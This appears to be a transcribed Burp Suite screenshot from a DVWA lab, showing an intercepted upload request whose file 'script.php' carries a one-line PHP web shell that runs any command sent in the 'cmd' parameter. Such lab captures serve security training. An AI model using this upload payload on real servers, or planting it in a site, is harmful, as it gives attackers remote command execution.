 Not secure | 192.168.50.2/dvwa/vulnerabilities/upload/
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history | Proxy settings
Request to http://192.168.50.2:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.2
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.2
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw2rbwGAJvdZtYIFK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.2/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=242feb6c5d7ac947bfc6380b481e7dbc
14 Connection: close
15
16 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
21 Content-Disposition: form-data; name="uploaded"; filename="script.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryw2rbwGAJvdZtYIFK--
31